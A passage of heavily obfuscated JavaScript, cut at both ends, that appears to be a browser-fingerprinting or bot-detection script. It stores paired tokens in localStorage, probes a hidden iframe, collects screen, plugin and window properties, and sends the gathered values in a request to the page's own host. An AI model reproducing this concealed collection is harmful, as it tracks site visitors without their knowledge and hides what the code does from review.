CN()[dW(jN)],lE([],[][[]]))?CN()[dW(cc)](Gp,SV,xB,bx,jz,HO):CN()[dW(Xz)].apply(null,[xB,Dr,jN,FM,Cm,Yv]),ZCD]),EP.pop(),Q6D;}else{if(cn&&Lg(cn[Rc()[CA(pN)](WN,Kl,EO,xGD,ZR,cc)](rc()[LJ(vf)](Yv,IB)),A4(LT))&&cR(Sj[Ex()[ds(IB)].call(null,lJ,Dr,LT,ODD)](Sj[rc()[LJ(OA)](xKD,bx)](cn[HN()[hM(KN)].apply(null,[gn,cT,If,cR([])])](rc()[LJ(vf)](Yv,IB))[lJ],Ds)))&&cR(Sj[Ex()[ds(IB)].call(null,bx,cJ,LT,ODD)](Sj[rc()[LJ(OA)](xKD,bx)](cn[HN()[hM(KN)].apply(null,[gn,xB,If,lJ])](rc()[LJ(vf)].apply(null,[Yv,IB]))[LT],Ds)))){GjD=Sj[rc()[LJ(OA)].call(null,xKD,bx)](cn[HN()[hM(KN)].apply(null,[gn,As,If,lT])](Wx(typeof rc()[LJ(DJ)],'undefined')?rc()[LJ(MN)](Vr,CtD):rc()[LJ(vf)](Yv,IB))[lJ],Ds);MLD=Sj[rc()[LJ(OA)](xKD,bx)](cn[HN()[hM(KN)](gn,Xz,If,cR(LT))](rc()[LJ(vf)].apply(null,[Yv,IB]))[LT],Ds);}else{PSD=cR(cR(Aj));}if(f1D&&Lg(f1D[Rc()[CA(pN)](dM,jz,EO,xGD,Cm,cc)](rc()[LJ(vf)](Yv,IB)),A4(LT))&&cR(Sj[Lg(typeof Ex()[ds(xB)],'undefined')?Ex()[ds(IB)](J4,Cc,LT,ODD):Ex()[ds(hs)](hR,cJ,t3,XF)](Sj[rc()[LJ(OA)].apply(null,[xKD,bx])](f1D[Wx(typeof HN()[hM(OA)],lE('',[][[]]))?HN()[hM(cc)](D5,cR(cR([])),HCD,vT):HN()[hM(KN)](gn,vf,If,pP)](Lg(typeof rc()[LJ(cT)],lE('',[][[]]))?rc()[LJ(vf)].call(null,Yv,IB):rc()[LJ(MN)].call(null,J6D,xl))[lJ],Ds)))&&cR(Sj[Ex()[ds(IB)](Pf,jz,LT,ODD)](Sj[rc()[LJ(OA)].apply(null,[xKD,bx])](f1D[HN()[hM(KN)](gn,GR,If,FM)](Wx(typeof rc()[LJ(nf)],lE([],[][[]]))?rc()[LJ(MN)].call(null,b1D,OZD):rc()[LJ(vf)](Yv,IB))[LT],Ds)))){tSD=Sj[Lg(typeof rc()[LJ(Nc)],'undefined')?rc()[LJ(OA)](xKD,bx):rc()[LJ(MN)](IY,Hp)](f1D[HN()[hM(KN)].call(null,gn,gI,If,Xp)](Wx(typeof rc()[LJ(IB)],lE('',[][[]]))?rc()[LJ(MN)].call(null,ljD,EO):rc()[LJ(vf)].apply(null,[Yv,IB]))[lJ],Ds);}else{PSD=cR(jw);}if(AtD&&Wx(typeof AtD,Ec()[dP(LE)](TR,sd,nf))){Cn=AtD;}else{PSD=cR(cR(Aj));Cn=AtD||Cn;}}}else{GjD=q1D;MLD=htD;tSD=hSD;VKD=zDD;Cn=CHD;}if(cR(PSD)){if(g2(q7(),px(GjD,ZtD))){ZCD=cR(cR({}));var NHD;return NHD=p3(jw,[CN()[dW(As)](As,Bk,nx,As,Xp,XHD),[Cr,v3],HN()[hM(xB)].apply(null,[QSD,KN,Vf,cR(LT)]),PhD(WS,[]),zx()[XA(Vf)](Xz,xGD,GN,cR(cR(LT)),ZR),PSD,CN()[dW(Xz)](xB,Dr,cR(lJ),hs,IB,Yv),ZCD]),EP.pop(),NHD;}else{if(g2(q7(),NJ(px(GjD,ZtD),zV(px(px(Ds,MLD),ZtD),bP[pN])))){ZCD=cR(cR({}));}var xDD;return xDD=p3(jw,[Wx(typeof CN()[dW(hs)],lE(HN()[hM(ET)](gU,fT,IM,Dr),[][[]]))?CN()[dW(cc)](sjD,jM,cf,Zl,cR(LT),qE):CN()[dW(As)].call(null,As,Bk,r0,Vg,cR([]),XHD),[tSD,VKD],HN()[hM(xB)].call(null,QSD,cR(cR(lJ)),Vf,Hs),Cn,zx()[XA(Vf)].call(null,Xz,xGD,GN,WN,Rm),PSD,CN()[dW(Xz)](xB,Dr,wI,LT,hR,Yv),ZCD]),EP.pop(),xDD;}}var GLD;return GLD=p3(jw,[CN()[dW(As)](As,Bk,ZR,cJ,kR,XHD),[tSD,VKD],HN()[hM(xB)].call(null,QSD,pR,Vf,GN),Cn,zx()[XA(Vf)](Xz,xGD,GN,IB,YT),PSD,CN()[dW(Xz)](xB,Dr,bx,Id,WE,Yv),ZCD]),EP.pop(),GLD;};var QKD=function(){EP.push(kCD);var hn=g2(arguments[Ec()[dP(lJ)].call(null,NB,T6,lT)],lJ)&&Lg(arguments[lJ],undefined)?arguments[lJ]:cR({});EZD=HN()[hM(ET)].call(null,Qx,cR([]),IM,vT);RGD=A4(LT);var nXD=PhD(j8,[]);if(cR(hn)){if(nXD){Sj[Lg(typeof HN()[hM(xB)],lE([],[][[]]))?HN()[hM(FM)](pI,TR,Ms,cR(cR(LT))):HN()[hM(cc)](Bf,Kl,jQD,Dr)][Lg(typeof HN()[hM(qs)],'undefined')?HN()[hM(DJ)](QE,cR(LT),GP,Dr):HN()[hM(cc)](Tq,Qr,hr,pP)][Wx(typeof xA()[tR(ET)],lE('',[][[]]))?xA()[tR(gI)].apply(null,[sQD,CXD,Ds,Dg]):xA()[tR(GN)](IB,vKD,ET,Rs)](Ln);Sj[HN()[hM(FM)](pI,cR(cR(LT)),Ms,Dg)][HN()[hM(DJ)](QE,Dr,GP,jM)][Lg(typeof xA()[tR(pP)],lE([],[][[]]))?xA()[tR(GN)](IB,vKD,cJ,KN):xA()[tR(gI)](Zl,GCD,cR([]),ET)](kZD);}var QCD;return EP.pop(),QCD=cR({}),QCD;}var bQD=s9();if(bQD){if(XV(bQD,Wx(typeof xA()[tR(Us)],'undefined')?xA()[tR(gI)].call(null,VR,tGD,cR(lJ),nf):xA()[tR(vf)](Oz,MtD,cR(LT),jz))){EZD=bQD;RGD=A4(LT);if(nXD){var Mn=Sj[HN()[hM(FM)](pI,fs,Ms,YT)][Wx(typeof HN()[hM(Cz)],'undefined')?HN()[hM(cc)](hjD,r0,zc,xJ):HN()[hM(DJ)].call(null,QE,Xz,GP,cR(cR(lJ)))][Ex()[ds(J4)].call(null,Rs,gI,IB,ls)](Ln);var m1D=Sj[HN()[hM(FM)](pI,Rm,Ms,rg)][HN()[hM(DJ)].apply(null,[QE,Dr,GP,cR(cR(lJ))])][Ex()[ds(J4)](r0,wI,IB,ls)](kZD);if(Lg(EZD,Mn)||cR(XV(Mn,m1D))){Sj[Lg(typeof HN()[hM(DJ)],'undefined')?HN()[hM(FM)](pI,Bm,Ms,cR(cR([]))):HN()[hM(cc)](ET,cR(cR([])),LCD,nf)][Wx(typeof HN()[hM(WE)],'undefined')?HN()[hM(cc)](O3,rg,D7,cR(cR([]))):HN()[hM(DJ)].apply(null,[QE,FM,GP,cR({})])][Lg(typeof Ex()[ds(Dg)],'undefined')?Ex()[ds(WE)].call(null,cR([]),vf,hR,Eb):Ex()[ds(hs)].call(null,IJ,LT,jF,ZO)](Ln,EZD);Sj[Lg(typeof HN()[hM(Dx)],lE('',[][[]]))?HN()[hM(FM)].apply(null,[pI,cT,Ms,cR({})]):HN()[hM(cc)].call(null,HhD,zJ,L3,IB)][HN()[hM(DJ)](QE,cf,GP,lg)][Ex()[ds(WE)](cR(cR(lJ)),cR(cR({})),hR,Eb)](kZD,RGD);}}}else if(nXD){var n6D=Sj[HN()[hM(FM)](pI,LE,Ms,QM)][Lg(typeof HN()[hM(IM)],lE('',[][[]]))?HN()[hM(DJ)].apply(null,[QE,As,GP,ET]):HN()[hM(cc)].call(null,RKD,zJ,c9,Cf)][Wx(typeof Ex()[ds(Bm)],lE('',[][[]]))?Ex()[ds(hs)](gI,cR(cR(LT)),cKD,jM):Ex()[ds(J4)](LE,cR(cR({})),IB,ls)](kZD);if(n6D&&Wx(n6D,xA()[tR(vf)](Oz,MtD,Xz,OR))){Sj[HN()[hM(FM)].call(null,pI,nW,Ms,vf)][Wx(typeof HN()[hM(lT)],'undefined')?HN()[hM(cc)](Yx,lJ,x4,cR([])):HN()[hM(DJ)](QE,Ds,GP,FM)][xA()[tR(GN)](IB,vKD,cR(cR(lJ)),sM)](Ln);Sj[Lg(typeof HN()[hM(nx)],lE([],[][[]]))?HN()[hM(FM)].apply(null,[pI,fE,Ms,Cz]):HN()[hM(cc)](IjD,Cz,KU,MN)][HN()[hM(DJ)](QE,cR([]),GP,Ux)][xA()[tR(GN)].call(null,IB,vKD,hs,jp)](kZD);EZD=HN()[hM(ET)].apply(null,[Qx,cR(cR(lJ)),IM,cR(lJ)]);RGD=A4(LT);}}}if(nXD){EZD=Sj[Lg(typeof HN()[hM(Fx)],'undefined')?HN()[hM(FM)].apply(null,[pI,cR(cR(lJ)),Ms,Pf]):HN()[hM(cc)](PO,OI,pP,J4)][HN()[hM(DJ)](QE,Ds,GP,IJ)][Ex()[ds(J4)].call(null,IB,IB,IB,ls)](Ln);RGD=Sj[Wx(typeof HN()[hM(pN)],lE([],[][[]]))?HN()[hM(cc)](SE,GP,CtD,cR(cR([]))):HN()[hM(FM)](pI,LE,Ms,ET)][HN()[hM(DJ)](QE,dM,GP,kR)][Ex()[ds(J4)].apply(null,[pT,cR(cR(LT)),IB,ls])](kZD);if(cR(XV(EZD,RGD))){Sj[HN()[hM(FM)].call(null,pI,OR,Ms,Hs)][HN()[hM(DJ)](QE,lg,GP,cR(cR(lJ)))][xA()[tR(GN)](IB,vKD,cR(cR(LT)),nf)](Ln);Sj[HN()[hM(FM)](pI,cR(cR([])),Ms,Ds)][HN()[hM(DJ)].call(null,QE,LE,GP,cR(cR({})))][Lg(typeof xA()[tR(sM)],'undefined')?xA()[tR(GN)].call(null,IB,vKD,cR(cR({})),LE):xA()[tR(gI)].apply(null,[QXD,jq,QM,Dg])](kZD);EZD=HN()[hM(ET)](Qx,nW,IM,Cf);RGD=A4(LT);}}var dn;return EP.pop(),dn=XV(EZD,RGD),dn;};var ztD=function(TO){EP.push(mZD);if(TO[Tx()[TB(LE)](GP,Xs,xE,OR)](WXD)){var gXD=TO[WXD];if(cR(gXD)){EP.pop();return;}var K8D=gXD[HN()[hM(KN)](Fk,nf,If,cR(lJ))](rc()[LJ(vf)](l2,IB));if(Nv(K8D[Ec()[dP(lJ)](NB,kg,Ds)],YT)){EZD=K8D[lJ];RGD=K8D[LT];if(PhD(j8,[])){try{var nKD=EP.length;var mKD=cR({});Sj[HN()[hM(FM)](dhD,cR(cR(lJ)),Ms,jM)][HN()[hM(DJ)](dO,km,GP,cf)][Ex()[ds(WE)](Rs,jN,hR,dKD)](Ln,EZD);Sj[HN()[hM(FM)].call(null,dhD,Dg,Ms,Bs)][HN()[hM(DJ)](dO,EA,GP,Rs)][Ex()[ds(WE)](cR(cR(LT)),cR([]),hR,dKD)](kZD,RGD);}catch(c1D){EP.splice(NJ(nKD,LT),Infinity,mZD);}}}}EP.pop();};var fjD=function(xSD,gCD){var ln=JCD;var Op=tCD(gCD);EP.push(thD);var jLD=HN()[hM(ET)](RQD,KN,IM,qN)[kA()[LA(As)].call(null,p4,DB,dM,OA,Dx)](Sj[Ec()[dP(wI)].apply(null,[vf,Hp,Xz])][rc()[LJ(cJ)].apply(null,[HJ,Kl])][Wx(typeof Tx()[TB(J4)],lE('',[][[]]))?Tx()[TB(Bm)].apply(null,[Bf,cc,zr,bx]):Tx()[TB(pT)](Xp,GR,l8,r0)],xA()[tR(Kl)](IM,bF,fE,xB))[Lg(typeof kA()[LA(YT)],lE([],[][[]]))?kA()[LA(As)].apply(null,[p4,DB,cc,OA,Rm]):kA()[LA(ET)].apply(null,[RU,Zb,FM,CXD,Ux])](Sj[Ec()[dP(wI)](vf,Hp,cR(cR([])))][rc()[LJ(cJ)](HJ,Kl)][Ex()[ds(GN)](Dr,nf,Ux,L8D)],rc()[LJ(zJ)](pjD,RU))[kA()[LA(As)](p4,DB,mN,OA,Bf)](xSD,rc()[LJ(cf)](b1D,OJ))[Wx(typeof kA()[LA(hs)],lE(HN()[hM(ET)].apply(null,[RQD,jz,IM,MN]),[][[]]))?kA()[LA(ET)].apply(null,[b1D,FtD,qN,bKD,Pf]):kA()[LA(As)].apply(null,[p4,DB,cT,OA,cR(cR([]))])](ln);if(Op){jLD+=Ec()[dP(GP)](OA,NXD,cR(cR({})))[kA()[LA(As)].apply(null,[p4,DB,nf,OA,rg])](Op);}var YSD=cSD();YSD[Wx(typeof Tx()[TB(zJ)],lE('',[][[]]))?Tx()[TB(Bm)](lT,sQD,s1D,lg):Tx()[TB(hR)](Dx,Bk,sXD,cR(cR({})))](xA()[tR(GP)].call(null,Ab,l2,cR(lJ),Cz),jLD,cR(cR(Aj)));YSD[Ex()[ds(nf)].call(null,cR(cR([])),qN,ZE,Iv)]=function(){EP.push(s7);g2(YSD[kA()[LA(KN)].call(null,FM,xs,OR,Ds,Dx)],Bm)&&whD&&whD(YSD);EP.pop();};YSD[Rc()[CA(xB)](OI,jp,vf,s7,cR(cR(lJ)),As)]();EP.pop();};var EKD=function(NjD){EP.push(l3);var HZD=g2(arguments[Ec()[dP(lJ)](NB,Ld,cR([]))],LT)&&Lg(arguments[LT],undefined)?arguments[LT]:cR({});var c6D=g2(arguments[Lg(typeof Ec()[dP(OR)],lE([],[][[]]))?Ec()[dP(lJ)](NB,Ld,WN):Ec()[dP(YT)].call(null,sr,NB,cf)],bP[KN])&&Lg(arguments[YT],undefined)?arguments[bP[KN]]:cR(cR(jw));var DjD=new (Sj[xA()[tR(lT)].call(null,ET,Tb,WN,lJ)])();if(HZD){DjD[Ec()[dP(lT)].call(null,jz,H9,Pf)](Ex()[ds(Kl)](r0,Rs,Az,fz));}if(c6D){DjD[Ec()[dP(lT)].call(null,jz,H9,cf)](HN()[hM(GN)](bHD,MN,d4,hR));}if(g2(DjD[Wx(typeof Ec()[dP(Xp)],'undefined')?Ec()[dP(YT)](K6D,GU,Pf):Ec()[dP(Dr)](Cf,phD,cR(LT))],lJ)){try{var sCD=EP.length;var NO=cR(cR(jw));fjD(Sj[Ex()[ds(As)](FM,cR([]),FM,DN)][Ec()[dP(hR)].call(null,dJ,NKD,fE)](DjD)[Ec()[dP(KN)].apply(null,[FM,cz,VJ])](HN()[hM(pT)].call(null,EHD,Wc,IR,cR(cR(LT)))),NjD);}catch(FXD){EP.splice(NJ(sCD,LT),Infinity,l3);}}EP.pop();};var lZD=function(){return EZD;};var tCD=function(KjD){var UXD=null;EP.push(KLD);try{var BjD=EP.length;var DGD=cR([]);if(KjD){UXD=J9();}if(cR(UXD)&&PhD(j8,[])){UXD=Sj[HN()[hM(FM)].call(null,pn,nW,Ms,ZR)][HN()[hM(DJ)](KhD,KN,GP,pN)][Ex()[ds(J4)](hs,OI,IB,ALD)](lE(w8D,B8D));}}catch(XKD){EP.splice(NJ(BjD,LT),Infinity,KLD);var DKD;return EP.pop(),DKD=null,DKD;}var Jn;return EP.pop(),Jn=UXD,Jn;};var ftD=function(fhD){EP.push(Cb);var PtD=p3(jw,[Lg(typeof rc()[LJ(Vf)],'undefined')?rc()[LJ(GN)](OB,WN):rc()[LJ(MN)](hP,Eq),PhD(fH,[fhD]),rc()[LJ(nf)](Z2,Qr),fhD[HN()[hM(cT)](zs,WE,jN,Ux)]&&fhD[HN()[hM(cT)].apply(null,[zs,cR(lJ),jN,xB])][Ec()[dP(vf)].call(null,Hs,K0,FM)]?fhD[HN()[hM(cT)](zs,GN,jN,OJ)][Ec()[dP(vf)].call(null,Hs,K0,Wc)][Wx(typeof Ec()[dP(IB)],lE('',[][[]]))?Ec()[dP(YT)](CSD,KXD,OJ):Ec()[dP(lJ)].apply(null,[NB,DA,Dr])]:A4(LT),Lg(typeof kA()[LA(LT)],'undefined')?kA()[LA(xB)](wP,FU,Wc,FM,Zl):kA()[LA(ET)].apply(null,[Pn,YLD,Bm,Qr,IM]),PhD(CC,[fhD]),HN()[hM(nf)](SV,rg,jM,xJ),Wx(h1D(fhD[Tx()[TB(jp)].call(null,cR(cR(LT)),FF,HJ,gI)]),Wx(typeof xA()[tR(gI)],lE('',[][[]]))?xA()[tR(gI)].call(null,Fz,vLD,pR,cJ):xA()[tR(OA)].call(null,nx,Yf,hs,cR([])))?LT:lJ,Tx()[TB(Wc)](qs,DF,Tq,IR),PhD(ZD,[fhD]),Tx()[TB(GR)].call(null,Lz,jN,RS,dM),PhD(rD,[fhD])]);var MQD;return EP.pop(),MQD=PtD,MQD;};var XO=function(I1D){EP.push(lp);if(cR(I1D)||cR(I1D[Wx(typeof rc()[LJ(pN)],lE('',[][[]]))?rc()[LJ(MN)].apply(null,[hd,Ac]):rc()[LJ(Kl)].call(null,H9,Np)])){var C6D;return EP.pop(),C6D=[],C6D;}var GGD=I1D[rc()[LJ(Kl)](H9,Np)];var GtD=TN(dZ,[GGD]);var btD=ftD(GGD);var p6D=ftD(Sj[HN()[hM(FM)](cXD,OI,Ms,Bf)]);var THD=btD[Tx()[TB(GR)].apply(null,[fs,jN,zI,lT])];var qjD=p6D[Tx()[TB(GR)](cR(LT),jN,zI,cR(LT))];var H1D=HN()[hM(ET)](r1,pR,IM,Lz)[kA()[LA(As)](p4,RV,LT,OA,IM)](btD[rc()[LJ(GN)].call(null,XP,WN)],HN()[hM(pT)](cF,km,IR,cR(lJ)))[kA()[LA(As)].call(null,p4,RV,lJ,OA,km)](btD[rc()[LJ(nf)](LtD,Qr)],HN()[hM(pT)](cF,J4,IR,QM))[kA()[LA(As)](p4,RV,Us,OA,cR({}))](btD[HN()[hM(nf)](fl,lJ,jM,vf)][Ex()[ds(Cf)].call(null,ZE,cR(cR({})),pR,QQD)](),HN()[hM(pT)](cF,jM,IR,QM))[Lg(typeof kA()[LA(Ds)],'undefined')?kA()[LA(As)](p4,RV,lT,OA,xB):kA()[LA(ET)].call(null,WE,b3,pN,Pn,Bm)](btD[kA()[LA(xB)].call(null,wP,L1D,pR,FM,cf)],HN()[hM(pT)](cF,Us,IR,LT))[kA()[LA(As)](p4,RV,pP,OA,IB)](btD[Tx()[TB(Wc)](Wc,DF,rn,vT)]);var TZD=HN()[hM(ET)].apply(null,[r1,lg,IM,Lz])[kA()[LA(As)](p4,RV,Cf,OA,cR([]))](p6D[Lg(typeof rc()[LJ(OR)],lE([],[][[]]))?rc()[LJ(GN)](XP,WN):rc()[LJ(MN)](GU,jHD)],HN()[hM(pT)](cF,cR(lJ),IR,fs))[kA()[LA(As)].call(null,p4,RV,lJ,OA,Cm)](p6D[rc()[LJ(nf)](LtD,Qr)],HN()[hM(pT)].apply(null,[cF,cR(lJ),IR,WE]))[kA()[LA(As)].apply(null,[p4,RV,fs,OA,qs])](p6D[HN()[hM(nf)](fl,vT,jM,nx)][Ex()[ds(Cf)].apply(null,[nx,IB,pR,QQD])](),HN()[hM(pT)](cF,WN,IR,As))[kA()[LA(As)].apply(null,[p4,RV,Wc,OA,mN])](p6D[kA()[LA(xB)](wP,L1D,qN,FM,wI)],HN()[hM(pT)].apply(null,[cF,km,IR,vT]))[Lg(typeof kA()[LA(Nc)],lE(HN()[hM(ET)].call(null,r1,cR(lJ),IM,IJ),[][[]]))?kA()[LA(As)](p4,RV,OA,OA,r0):kA()[LA(ET)](pLD,Iq,IR,sSD,nf)](p6D[Tx()[TB(Wc)](cR({}),DF,rn,ZE)]);var qDD=THD[rd()[r7(Nc)](lhD,FM,rg,n7,Xz)];var FDD=qjD[rd()[r7(Nc)].call(null,lhD,FM,Zl,n7,Dr)];var MDD=THD[rd()[r7(Nc)](lhD,FM,Cm,n7,LE)];var vXD=qjD[rd()[r7(Nc)](lhD,FM,LE,n7,cR(cR(LT)))];var UhD=HN()[hM(ET)].apply(null,[r1,mN,IM,Pf])[kA()[LA(As)](p4,RV,Hs,OA,OI)](MDD,fB()[Gc(Rs)](zJ,ET,RF,NhD,OI,rg))[kA()[LA(As)](p4,RV,jp,OA,Rm)](FDD);var LXD=HN()[hM(ET)].apply(null,[r1,Vm,IM,cR({})])[Wx(typeof kA()[LA(Rs)],'undefined')?kA()[LA(ET)].apply(null,[Nz,mQD,lg,CtD,Xz]):kA()[LA(As)](p4,RV,pN,OA,As)](qDD,CN()[dW(LE)](ET,Az,Rs,Nc,dJ,NhD))[kA()[LA(As)].apply(null,[p4,RV,vf,OA,kR])](vXD);var XhD;return XhD=[p3(jw,[Wx(typeof Ex()[ds(Dg)],lE('',[][[]]))?Ex()[ds(hs)](pN,hR,vHD,V5):Ex()[ds(Dr)](cR(LT),cR({}),wI,HR),H1D]),p3(jw,[Ec()[dP(nW)](Rs,w0,dM),TZD]),p3(jw,[Ex()[ds(hR)].call(null,cT,IR,Bk,t6D),UhD]),p3(jw,[Tx()[TB(EA)].apply(null,[Ux,b3,xZD,cR(cR(LT))]),LXD]),p3(jw,[Tx()[TB(kR)].call(null,sM,lJ,Y6D,cR(cR({}))),GtD])],EP.pop(),XhD;};var jn=function(V1D){return ZHD(V1D)||PhD(jw,[V1D])||ptD(V1D)||PhD(Hw,[]);};var ptD=function(PZD,FjD){EP.push(W1D);if(cR(PZD)){EP.pop();return;}if(Wx(typeof PZD,Ec()[dP(LE)](TR,AO,WE))){var Mp;return EP.pop(),Mp=PhD(nL,[PZD,FjD]),Mp;}var l8D=Sj[Lg(typeof Rc()[CA(As)],lE([],[][[]]))?Rc()[CA(lJ)].apply(null,[lg,WN,Dl,ZLD,GR,OA]):Rc()[CA(Ds)](GN,Wc,jSD,rg,vf,xCD)][Ec()[dP(ET)].apply(null,[VJ,d5,cR(cR([]))])][Ex()[ds(Cf)].apply(null,[cR(LT),Rs,pR,lv])].call(PZD)[Ex()[ds(Fx)](Rm,wI,Mg,WV)](wI,A4(LT));if(Wx(l8D,Rc()[CA(lJ)](qs,Ux,Dl,ZLD,cJ,OA))&&PZD[HN()[hM(OA)](mG,Cm,FM,cR(lJ))])l8D=PZD[HN()[hM(OA)](mG,Lz,FM,xJ)][kA()[LA(Bm)].apply(null,[A2,HHD,rg,As,nx])];if(Wx(l8D,rc()[LJ(GP)](nhD,Vm))||Wx(l8D,xA()[tR(lT)].apply(null,[ET,fl,Xp,sM]))){var AQD;return AQD=Sj[Ex()[ds(As)](cR(cR([])),jN,FM,K0)][Wx(typeof Ec()[dP(Lz)],lE([],[][[]]))?Ec()[dP(YT)].call(null,T1D,r2,lJ):Ec()[dP(hR)](dJ,qXD,cR(cR({})))](PZD),EP.pop(),AQD;}if(Wx(l8D,Ec()[dP(Bf)].apply(null,[gI,R1D,hR]))||new (Sj[rc()[LJ(QM)].apply(null,[XSD,NR])])(Lg(typeof xA()[tR(nW)],lE('',[][[]]))?xA()[tR(Bf)](Np,hhD,cR(LT),rg):xA()[tR(gI)](Lq,UKD,Cc,Bf))[rd()[r7(Cm)](XF,As,GN,UKD,cR([]))](l8D)){var XCD;return EP.pop(),XCD=PhD(nL,[PZD,FjD]),XCD;}EP.pop();};var ZHD=function(nHD){EP.push(hd);if(Sj[Ex()[ds(As)](jN,rg,FM,Yz)][Ex()[ds(Qr)](cR({}),pN,OA,vM)](nHD)){var pXD;return EP.pop(),pXD=PhD(nL,[nHD]),pXD;}EP.pop();};var qHD=function(){EP.push(pHD);try{var CZD=EP.length;var MO=cR({});if(vd()||S7()){var TSD;return EP.pop(),TSD=[],TSD;}var d8D=Sj[HN()[hM(FM)](z3,Pf,Ms,cR(cR(lJ)))][Ec()[dP(wI)](vf,Tm,km)][xA()[tR(hR)](Ds,Lq,FM,Lz)](Ec()[dP(fT)].call(null,f0,Kz,Us));d8D[rd()[r7(Dx)].apply(null,[DF,ET,lg,tQD,Zl])][zx()[XA(Rs)].apply(null,[cc,pjD,ZE,Lz,cJ])]=Ex()[ds(Wc)](Cz,Id,Xs,rx);Sj[HN()[hM(FM)](z3,cR(cR([])),Ms,cJ)][Ec()[dP(wI)].apply(null,[vf,Tm,Cc])][fB()[Gc(Cm)].call(null,OA,As,km,GU,xB,nf)][Tx()[TB(pR)](QM,Nz,LCD,Cf)](d8D);var mLD=d8D[Wx(typeof rc()[LJ(Vf)],lE('',[][[]]))?rc()[LJ(MN)](ZjD,Hx):rc()[LJ(Kl)](G0,Np)];var VLD=PhD(jC,[d8D]);var YQD=WGD(mLD);var pSD=PhD(HL,[mLD]);d8D[xA()[tR(fT)](pT,vJ,OJ,Cz)]=Ec()[dP(jp)](If,hGD,LT);var zZD=XO(d8D);d8D[xA()[tR(dJ)](WN,mG,EA,cR(cR(lJ)))]();var V8D=[][kA()[LA(As)](p4,RjD,Cf,OA,hR)](jn(VLD),[p3(jw,[Rc()[CA(Vf)](Xp,Vm,J4,sZD,Rs,Bm),YQD]),p3(jw,[Tx()[TB(Rm)](Lz,lg,qc,Rm),pSD])],jn(zZD),[p3(jw,[rc()[LJ(lT)](VCD,jN),HN()[hM(ET)](Xf,KN,IM,cR(cR({})))])]);var EQD;return EP.pop(),EQD=V8D,EQD;}catch(fGD){EP.splice(NJ(CZD,LT),Infinity,pHD);var rHD;return EP.pop(),rHD=[],rHD;}EP.pop();};var WGD=function(rXD){EP.push(Rs);if(rXD[Tx()[TB(jp)].call(null,IJ,FF,J6D,WN)]&&g2(Sj[Rc()[CA(lJ)](cc,VJ,Dl,Bk,Us,OA)][CN()[dW(As)](As,Bk,dJ,Hs,dM,d4)](rXD[Wx(typeof Tx()[TB(OR)],'undefined')?Tx()[TB(Bm)].apply(null,[QM,zb,qc,Rs]):Tx()[TB(jp)].call(null,cR({}),FF,J6D,cR(LT))])[Ec()[dP(lJ)](NB,vl,fE)],lJ)){var E6D=[];for(var Up in rXD[Tx()[TB(jp)](Xp,FF,J6D,Dg)]){if(Sj[Rc()[CA(lJ)](fs,wI,Dl,Bk,Bm,OA)][Ec()[dP(ET)](VJ,T3,IR)][Tx()[TB(LE)](Vg,Xs,XjD,Xz)].call(rXD[Tx()[TB(jp)](jN,FF,J6D,QM)],Up)){E6D[rc()[LJ(ET)](L1D,vf)](Up);}}var FLD=An(U7(E6D[Wx(typeof Ec()[dP(YT)],lE('',[][[]]))?Ec()[dP(YT)](mm,L6D,vf):Ec()[dP(KN)](FM,WKD,Us)](Wx(typeof HN()[hM(lJ)],lE('',[][[]]))?HN()[hM(cc)].apply(null,[nm,VJ,mU,Ds]):HN()[hM(pT)](SZD,Bm,IR,nf))));var XGD;return EP.pop(),XGD=FLD,XGD;}else{var nDD;return nDD=Ex()[ds(Lz)].apply(null,[cR(cR([])),lJ,Cm,fCD]),EP.pop(),nDD;}EP.pop();};var vQD=function(){EP.push(rtD);var DLD=xA()[tR(kR)](kR,UW,cT,hs);try{var xhD=EP.length;var KDD=cR([]);var r6D=PhD(Bt,[]);var T6D=zx()[XA(Cm)].apply(null,[wI,ULD,NR,Nc,Fx]);if(Sj[HN()[hM(FM)].call(null,qq,cR(lJ),Ms,IM)][rc()[LJ(hR)].apply(null,[U3,pN])]&&Sj[Wx(typeof HN()[hM(Nc)],'undefined')?HN()[hM(cc)](Ld,MN,S5,cR(cR(lJ))):HN()[hM(FM)](qq,cR(cR(lJ)),Ms,Fx)][rc()[LJ(hR)].apply(null,[U3,pN])][rc()[LJ(Qr)].call(null,Hg,Cc)]){var jO=Sj[HN()[hM(FM)].apply(null,[qq,DJ,Ms,cR(lJ)])][rc()[LJ(hR)](U3,pN)][rc()[LJ(Qr)].call(null,Hg,Cc)];T6D=HN()[hM(ET)](Dc,km,IM,cR(cR(LT)))[Wx(typeof kA()[LA(xB)],lE([],[][[]]))?kA()[LA(ET)](Iv,tl,cf,E9,cR(cR({}))):kA()[LA(As)](p4,Z8D,Fx,OA,vT)](jO[Tx()[TB(Id)](cR(cR({})),stD,qM,Lz)],HN()[hM(pT)](QA,LT,IR,vf))[kA()[LA(As)].call(null,p4,Z8D,YT,OA,vT)](jO[Lg(typeof HN()[hM(Nc)],lE('',[][[]]))?HN()[hM(GP)](lj,cc,mN,EA):HN()[hM(cc)](ZjD,KN,RjD,cJ)],HN()[hM(pT)](QA,kR,IR,sM))[kA()[LA(As)].apply(null,[p4,Z8D,nf,OA,pN])](jO[Ex()[ds(Bf)].apply(null,[Wc,bx,Fx,xg])]);}var C8D=(Lg(typeof HN()[hM(qN)],lE([],[][[]]))?HN()[hM(ET)](Dc,cR(lJ),IM,Dx):HN()[hM(cc)](KCD,KN,vO,hR))[kA()[LA(As)].call(null,p4,Z8D,jz,OA,kR)](T6D,HN()[hM(pT)](QA,QM,IR,qs))[kA()[LA(As)](p4,Z8D,dM,OA,cR([]))](r6D);var pCD;return EP.pop(),pCD=C8D,pCD;}catch(Gn){EP.splice(NJ(xhD,LT),Infinity,rtD);var cZD;return EP.pop(),cZD=DLD,cZD;}EP.pop();};var bZD=function(){var GO=PhD(kK,[]);EP.push(KSD);var TKD=PhD(lG,[]);var VZD=PhD(qt,[]);var wSD=HN()[hM(ET)].apply(null,[ms,cR(cR(lJ)),IM,hs])[kA()[LA(As)](p4,sx,Dg,OA,cc)](GO,HN()[hM(pT)].apply(null,[q2,jp,IR,cJ]))[Wx(typeof kA()[LA(pN)],lE([],[][[]]))?kA()[LA(ET)].call(null,wg,EHD,sM,ljD,gI):kA()[LA(As)](p4,sx,GN,OA,sM)](TKD,Lg(typeof HN()[hM(Xz)],lE([],[][[]]))?HN()[hM(pT)](q2,Dx,IR,lT):HN()[hM(cc)](WCD,cR(lJ),wI,MN))[Lg(typeof kA()[LA(LE)],'undefined')?kA()[LA(As)](p4,sx,lT,OA,jN):kA()[LA(ET)].call(null,kE,QXD,DJ,mm,cR(lJ))](VZD);var pp;return EP.pop(),pp=wSD,pp;};var BDD=function(){EP.push(xXD);var ZXD=function(){return 